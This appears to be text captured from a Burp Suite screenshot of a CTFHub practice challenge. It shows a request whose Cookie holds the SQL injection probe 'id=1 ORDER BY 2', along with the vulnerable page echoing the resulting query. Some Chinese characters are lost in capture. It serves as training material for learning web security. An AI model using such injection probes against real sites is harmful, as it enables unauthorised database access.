 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < > Target: http://challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=1 ORDER BY 2; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=1 ORDER BY 2
</code>
</br>
ID: 1</br>
Data: ctfhub
</div>
30 </div>
31 </body>
32 </html>
33
Search... 0 matches
INSPECTOR